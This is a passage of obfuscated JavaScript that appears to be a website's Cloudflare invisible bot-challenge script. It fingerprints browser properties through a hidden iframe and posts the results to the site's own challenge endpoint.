i4(i,P,PD,iz,R,S,e,a){if(PD={l:399,E:222,x:338,i:160,P:229,R:322,S:399,e:373,a:225,B:293,A:384,H:184,J:260,M:373,N:160,Y:237,V:260},iz=i6,R={},R[iz(PD.l)]=function(B,A){return B===A},R[iz(PD.E)]=iz(PD.x),R[iz(PD.i)]=iz(PD.P),S=R,!i[iz(PD.R)])return;S[iz(PD.S)](P,S[iz(PD.E)])?(e={},e[iz(PD.e)]=iz(PD.a),e[iz(PD.B)]=i.r,e[iz(PD.A)]=iz(PD.x),xO[iz(PD.H)][iz(PD.J)](e,'*')):(a={},a[iz(PD.M)]=iz(PD.a),a[iz(PD.B)]=i.r,a[iz(PD.A)]=S[iz(PD.N)],a[iz(PD.Y)]=P,xO[iz(PD.H)][iz(PD.V)](a,'*'))}function xC(l,u4,ix){return u4={l:344},ix=i6,Math[ix(u4.l)]()<l}function i3(Pt,Pz,PL,iZ,l,E,x,i,P){if(Pt={l:338,E:267,x:245,i:348,P:316,R:323,S:312,e:214,a:347,B:347,A:364,H:182},Pz={l:180,E:312,x:214,i:323,P:227,R:273,S:182,e:316,a:373,B:225,A:293,H:384,J:229,M:237,N:184,Y:260},PL={l:269,E:396,x:250,i:302,P:382,R:380,S:302},iZ=i6,l={'hzvCq':function(R,S){return R>=S},'HtHJm':function(R,S){return R(S)},'kTEaE':iZ(Pt.l),'CslQw':iZ(Pt.E),'pVmfa':function(R,S){return S!==R},'lSVTD':function(R){return R()},'vTHVX':iZ(Pt.x)},E=xO[iZ(Pt.i)],!E)return;if(!l[iZ(Pt.P)](xy))return;(x=![],i=function(iL){if(iL=iZ,!x){if(iL(PL.l)===iL(PL.l)){if(x=!![],!xy())return;l[iL(PL.E)](xk,function(R){i4(E,R)})}else l[iL(PL.x)](R[iL(PL.i)],200)&&S[iL(PL.i)]<300?l[iL(PL.E)](A,l[iL(PL.P)]):H(l[iL(PL.R)]+J[iL(PL.S)])}},l[iZ(Pt.R)](xz[iZ(Pt.S)],iZ(Pt.e)))?i():xO[iZ(Pt.a)]?xz[iZ(Pt.B)](l[iZ(Pt.A)],i):(P=xz[iZ(Pt.H)]||function(){},xz[iZ(Pt.H)]=function(iO,e){if(iO=iZ,iO(Pz.l)===iO(Pz.l)){if(P(),xz[iO(Pz.E)]!==iO(Pz.x)){if(l[iO(Pz.i)](iO(Pz.P),iO(Pz.R)))xz[iO(Pz.S)]=P,l[iO(Pz.e)](i);else return}}else e={},e[iO(Pz.a)]=iO(Pz.B),e[iO(Pz.A)]=P.r,e[iO(Pz.H)]=iO(Pz.J),e[iO(Pz.M)]=R,i[iO(Pz.N)][iO(Pz.Y)](e,'*')})}function xG(u3,u2,il,l,E,i,P,R){if(u3={l:187,E:387,x:238,i:226,P:305,R:292,S:351,e:299,a:183,B:299,A:326,H:248,J:199,M:271},u2={l:387},il=i6,l={'yllSW':function(x,i,P,R){return x(i,P,R)},'mIKhJ':function(i,P){return i===P},'whJTY':il(u3.l),'Lzmwj':function(i,P){return i+P},'tseDX':function(x,i,P){return x(i,P)},'QWZrO':function(i,P){return i+P},'tPRww':function(x){return x()},'metcR':function(i,P){return i===P},'HDtfs':function(i,P){return P!==i}},E=l[il(u3.E)](xD),l[il(u3.x)](E,null))return;xt&&(l[il(u3.i)](il(u3.P),il(u3.R))?clearTimeout(xt):(i=V[F],P=l[il(u3.S)](R,n,U,i),Q(P))?(R=l[il(u3.e)]('s',P)&&!o[il(u3.a)](G[i]),l[il(u3.B)](l[il(u3.A)],C+i)?c(l[il(u3.H)](y,i),P):R||l[il(u3.J)](f,l[il(u3.M)](j,i),s[i])):i(l[il(u3.M)](D,i),P));xt=setTimeout(function(iE){iE=il,l[iE(u2.l)](xk)},1e3*E)}function xo(is,im,l){return is={l:283,E:369},im=i6,l={'IScLc':function(E,i){return i!==E},'jpiZL':function(E){return E()}},l[im(is.l)](l[im(is.E)](xD),null)}function xf(l,E,uA,uB,ua,ue,iP,x,i,P,R){uA={l:358,E:338,x:267,i:286,P:348,R:257,S:285,e:192,a:378,B:178,A:179,H:170,J:314,M:322,N:358,Y:206,V:166,F:164,v:246,n:246,U:276,Q:276,W:224,h:295,d:275,b:342},uB={l:278,E:278,x:171,i:356,P:259,R:167,S:277,e:247,a:356,B:181,A:379,H:215,J:390,M:247,N:336,Y:377},ua={l:302,E:157,x:232,i:363,P:363,R:169,S:324,e:302},ue={l:208},iP=i6,x={'sGINR':iP(uA.l),'wuRfs':function(S,e){return S<e},'ZMxCV':function(S,e){return S===e},'qHOHr':iP(uA.E),'tiNql':iP(uA.x),'ghawe':function(S,e){return S<e},'jMykK':function(S,e){return S==e},'cQoAb':function(S,e){return S-e},'wfSMd':function(S,e){return e|S},'nQAcV':function(S,e){return S<<e},'jqrqE':function(S,e){return S>e},'HsFLf':function(S,e){return e&S},'acutP':function(S,e){return S(e)},'efYUL':iP(uA.i),'ACcYC':function(S){return S()}},i=xO[iP(uA.P)],console[iP(uA.R)](xO[iP(uA.S)]),P=new xO[(iP(uA.e))](),P[iP(uA.a)](iP(uA.B),x[iP(uA.A)]+xO[iP(uA.S)][iP(uA.H)]+iP(uA.J)+i.r),i[iP(uA.M)]&&(P[iP(uA.N)]=5e3,P[iP(uA.Y)]=function(iR){iR=iP,E(x[iR(ue.l)])}),P[iP(uA.V)]=function(iS){iS=iP,P[iS(ua.l)]>=200&&x[iS(ua.E)](P[iS(ua.l)],300)?x[iS(ua.x)](iS(ua.i),iS(ua.P))?E(x[iS(ua.R)]):i(P,R):E(x[iS(ua.S)]+P[iS(ua.e)])},P[iP(uA.F)]=function(ie,e){if(ie=iP,ie(uB.l)===ie(uB.E))E(ie(uB.x));else{if(256>Ie[ie(uB.i)](0)){for(mB=0;x[ie(uB.P)](mA,mH);mJ<<=1,x[ie(uB.R)](mM,x[ie(uB.S)](mN,1))?(mY=0,mV[ie(uB.e)](mF(mv)),mn=0):mU++,mq++);for(e=mQ[ie(uB.a)](0),mW=0;8>mh;mb=x[ie(uB.B)](x[ie(uB.A)](mZ,1),1&e),mL==x[ie(uB.S)](mO,1)?(mz=0,mt[ie(uB.e)](mk(mD)),mo=0):mG++,e>>=1,md++);}else{for(e=1,mC=0;mc<my;mj=e|mp<<1,mw-1==ms?(mg=0,mT[ie(uB.e)](mX(mr)),mK=0):l0++,e=0,mf++);for(e=l1[ie(uB.i)](0),l2=0;x[ie(uB.H)](16,l3);l5=x[ie(uB.A)](l6,1)|x[ie(uB.J)](e,1),x[ie(uB.R)](l7,l8-1)?(l9=0,lI[ie(uB.M)](x[ie(uB.N)](lm,ll)),lE=0):lx++,e>>=1,l4++);}mx--,0==mi&&(mu=mP[ie(uB.Y)](2,mR),mS++),delete me[ma]}},R={'t':xc(),'lhr':xz[iP(uA.v)]&&xz[iP(uA.n)][iP(uA.U)]?xz[iP(uA.n)][iP(uA.Q)]:'','api':i[iP(uA.M)]?!![]:![],'c':x[iP(uA.W)](xo),'payload':l},P[iP(uA.h)](i2[iP(uA.d)](JSON[iP(uA.b)](R)))}function xX(l,E,x,uU,iH,i,P,B,R){i=(uU={l:298,E:243,x:371,i:197,P:233,R:243,S:386,e:313,a:313,B:386,A:328,H:325,J:328,M:251,N:388},iH=i6,{'dAUxk':function(S,e){return e===S},'ZJjWw':function(S,e){return e==S},'IzqEa':iH(uU.l),'uIONS':iH(uU.E),'TvZNB':function(S,e,B){return S(e,B)}});try{P=E[x]}catch(S){return'i'}if(null==P)return i[iH(uU.x)](void 0,P)?'u':'x';if(i[iH(uU.i)](i[iH(uU.P)],typeof P))try{if(iH(uU.R)==typeof P[iH(uU.S)])return iH(uU.e)!==iH(uU.a)?(B={},B.r={},B.e=E,B):(P[iH(uU.B)](function(){}),'p')}catch(B){}return l[iH(uU.A)][iH(uU.H)](P)?'a':P===l[iH(uU.J)]?'D':P===!0?'T':!1===P?'F':(R=typeof P,i[iH(uU.M)]==R?i[iH(uU.N)](xT,l,P)?'N':'f':xg[R]||'?')}function m(l,E,x,i){return l=l-149,x=I(),i=x[l],i}function i1(uj,iF,x,i,P,R,S,a,H,J,M){x=(uj={l:309,E:395,x:266,i:367,P:352,R:294,S:287,e:311,a:331,B:228,A:212,H:368,J:218,M:150,N:213,Y:331,V:272,F:236,v:394,n:216,U:210,Q:354,W:383,h:185},iF=i6,{'LMmUB':function(B){return B()},'NXtHn':function(B,A){return B>A},'GeqKa':function(B,A){return B-A},'zlyeY':iF(uj.l),'AlJwO':function(B,A,H,J,M){return B(A,H,J,M)},'YqNAq':iF(uj.E),'kYCrQ':function(B,A){return B===A},'WUTjE':iF(uj.x)});try{return i=xz[iF(uj.i)](x[iF(uj.P)]),i[iF(uj.R)]=iF(uj.S),i[iF(uj.e)]='-1',xz[iF(uj.a)][iF(uj.B)](i),P=i[iF(uj.A)],R={},R=pRIb1(P,P,'',R),R=x[iF(uj.H)](pRIb1,P,P[iF(uj.J)]||P[x[iF(uj.M)]],'n.',R),R=x[iF(uj.H)](pRIb1,P,i[iF(uj.N)],'d.',R),xz[iF(uj.Y)][iF(uj.V)](i),S={},S.r=R,S.e=null,S}catch(B){return x[iF(uj.F)](x[iF(uj.v)],iF(uj.x))?(a={},a.r={},a.e=B,a):(H=3600,J=x[iF(uj.n)](i),M=P[iF(uj.U)](R[iF(uj.Q)]()/1e3),x[iF(uj.W)](x[iF(uj.h)](M,J),H)?![]:!![])}}function xr(l,uQ,iq,E){for(uQ={l:262,E:195,x:391},iq=i6,E=[];null!==l;E=E[iq(uQ.l)](Object[iq(uQ.E)](l)),l=Object[iq(uQ.x)](l));return E}function xT(E,x,uY,iA,i,P){return uY={l:340,E:280,x:385,i:375,P:375,R:190,S:381,e:240,a:401,B:280},iA=i6,i={},i[iA(uY.l)]=function(R,S){return R instanceof S},i[iA(uY.E)]=iA(uY.x),P=i,P[iA(uY.l)](x,E[iA(uY.i)])&&0<E[iA(uY.P)][iA(uY.R)][iA(uY.S)][iA(uY.e)](x)[iA(uY.a)](P[iA(uY.B)])}function I(Po){return Po='ZJjWw,4680ZUBcBP,tseDX,OmLrr,bigint,upbOB,cDFzE,oekfN,cQKGp,ontimeout,NtyNS,sGINR,AhPFE,floor,pkLOA2,contentWindow,contentDocument,loading,jqrqE,LMmUB,FbPAJ,clientInformation,ezpTM,CnwA5,VDowa,XOfaq,RjTSc,ACcYC,cloudflare-invisible,HDtfs,rNAwq,appendChild,error,string,dlyiG,ZMxCV,IzqEa,randomUUID,ezsNZ,kYCrQ,detail,metcR,fromCharCode,call,SNKZX,wnygQ,function,iWTMN,DOMContentLoaded,location,push,Lzmwj,AvUzW,hzvCq,uIONS,JySwU,IpNdN,wrRMT,/invisible/jsd,pRIb1,log,includes,ghawe,postMessage,NqQXM,concat,MjtBd,ogndL,CKaYg,TokwH,http-code:,boolean,VJfMM,LRmiB4,QWZrO,removeChild,lOFbZ,nNOtu,bDzjrIi,href,cQoAb,TeiiU,symbol,jUErq,798717OCymhP,TdO-k$Fme0fNPwEZcAUrGgq6YR2jisvulWzBpKDn719thC4+b3oVQ8MSaHJ5yXxLI,IScLc,NITRk,_cf_chl_opt,/cdn-cgi/challenge-platform/h/,display: none,error on cf_chl_props,length,lfGnd,3|1|2|0|4,NyxvF,sid,style,send,Object,IJbDK,object,mIKhJ,split,ihxcq,status,map,YlTeO,xIgOC,chctx,yfkZw,Vhhcp,iframe,join,tabIndex,readyState,AbtnH,/jsd/oneshot/d251aa49a8a3/0.11902755214140198:1769019882:jF9SdRdWSVDFZMrzxJ1_GkzISJso8Nv7GHH-RxPFqZw/,/b/ov1/0.11902755214140198:1769019882:jF9SdRdWSVDFZMrzxJ1_GkzISJso8Nv7GHH-RxPFqZw/,lSVTD,4PhiaLx,efNwt,JBxy9,IjIRi,uZctk,api,pVmfa,tiNql,isArray,whJTY,DMWFu,Array,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,charAt,body,16648gIzelB,undefined,number,splice,acutP,Japlj,success,bind,knAFg,wZknW,stringify,NuJBX,random,KoMjW,errorInfoObject,addEventListener,__CF$cv$params,SnrnK,zfcph,yllSW,zlyeY,1|4|2|0|3,now,cUxtt,charCodeAt,XLfuz,timeout,YayST,enIKH,BQhPE,pnlCr,vWiKT,vTHVX,EOsKU,aUjz8,createElement,AlJwO,jpiZL,tMMHh,dAUxk,XpbKR,source,0|4|3|1|2,Function,DBTSY,pow,open,nQAcV,CslQw,toString,kTEaE,NXtHn,event,[native code],catch,tPRww,TvZNB,310gKRLqq,HsFLf,getPrototypeOf,2568386mIfDKd,IRTji,WUTjE,navigator,HtHJm,rxvNi8,GhdSH,WScFr,XHMvM,indexOf,sort,sHFev,YqNAq,lCBgl,document,SSTpq3,TYlZ6,Set,ASFXp,wuRfs,jsd,4939915ODpmIx,vyuzQ,yWBVo,wtapI,145461UPKQtX,onerror,LHEbO,onload,jMykK,hasOwnProperty,qHOHr,AKGCx8,xhr-error,nrsXb,NZcFk,AdeF3,getOwnPropertyNames,514503ptJDdI,UyfBR,POST,efYUL,CggIt,wfSMd,onreadystatechange,isNaN,parent,GeqKa,6CkgSyL,d.cookie,urHKq,from,prototype,4320407PEGAkz,XMLHttpRequest,qfkKm,KzjvJ,keys,Xbkks'.split(','),I=function(){return Po},I()}function xc(u5,ii,l){return u5={l:348,E:210},ii=i6,l=xO[ii(u5.l)],Math[ii(u5.E)](+atob(l.t))}function xy(u8,iu,E,x,i,P,R,S,e){for(u8={l:308,E:374,x:219,i:393,P:308,R:300,S:210,e:354},iu=i6,E={},E[iu(u8.l)]=iu(u8.E),E[iu(u8.x)]=function(a,B){return a>B},E[iu(u8.i)]=function(a,B){return a/B},x=E,i=x[iu(u8.P)][iu(u8.R)]('|'),P=0;!![];){switch(i[P++]){case'0':R=3600;continue;case'1':if(x[iu(u8.x)](S-e,R))return![];continue;case'2':return!![];case'3':S=Math[iu(u8.S)](x[iu(u8.i)](Date[iu(u8.e)](),1e3));continue;case'4':e=xc();continue}break}}function xs(P,R,uM,iB,S,a,B,A,H,J,M,N,Y,V){if(uM={l:264,E:361,x:255,i:350,P:178,R:307,S:158,e:174,a:154,B:348,A:264,H:286,J:285,M:170,N:315,Y:361,V:192,F:378,v:358,n:206,U:220,Q:220,W:153,h:153,d:270,b:211,Z:366,L:319,O:346,z:306,k:373,D:295,o:275},iB=i6,S={},S[iB(uM.l)]=function(F,v){return F+v},S[iB(uM.E)]=iB(uM.x),S[iB(uM.i)]=iB(uM.P),S[iB(uM.R)]=iB(uM.S),a=S,!xC(0))return![];A=(B={},B[iB(uM.e)]=P,B[iB(uM.a)]=R,B);try{H=xO[iB(uM.B)],J=a[iB(uM.A)](iB(uM.H)+xO[iB(uM.J)][iB(uM.M)],iB(uM.N))+H.r+a[iB(uM.Y)],M=new xO[(iB(uM.V))](),M[iB(uM.F)](a[iB(uM.i)],J),M[iB(uM.v)]=2500,M[iB(uM.n)]=function(){},N={},N[iB(uM.U)]=xO[iB(uM.J)][iB(uM.Q)],N[iB(uM.W)]=xO[iB(uM.J)][iB(uM.h)],N[iB(uM.d)]=xO[iB(uM.J)][iB(uM.d)],N[iB(uM.b)]=xO[iB(uM.J)][iB(uM.Z)],N[iB(uM.L)]=xp,Y=N,V={},V[iB(uM.O)]=A,V[iB(uM.z)]=Y,V[iB(uM.k)]=a[iB(uM.R)],M[iB(uM.D)](i2[iB(uM.o)](V))}catch(F){}}function xk(l,ic,iC,i7,E,x){ic={l:288,E:265,x:284},iC={l:196,E:282,x:320,i:359,P:359,R:242,S:243},i7=i6,E={'IjIRi':function(i,P){return i!==P},'wnygQ':function(i,P){return i===P},'CKaYg':function(i,P,R){return i(P,R)},'NITRk':i7(ic.l)},x=i1(),E[i7(ic.E)](xf,x.r,function(i,iG,i8,P,R){if(iG={l:196,E:330},i8=i7,P={},P[i8(iC.l)]=i8(iC.E),R=P,E[i8(iC.x)](i8(iC.i),i8(iC.P)))return i==null?'':P.g(R,6,function(e,i9){return i9=i8,R[i9(iG.l)][i9(iG.E)](e)});else E[i8(iC.R)](typeof l,i8(iC.S))&&l(i),xG()}),x.e&&E[i7(ic.E)](xs,E[i7(ic.x)],x.e)}function xj(uH,ia){return uH={l:234,E:234},ia=i6,crypto&&crypto[ia(uH.l)]?crypto[ia(uH.E)]():''}}()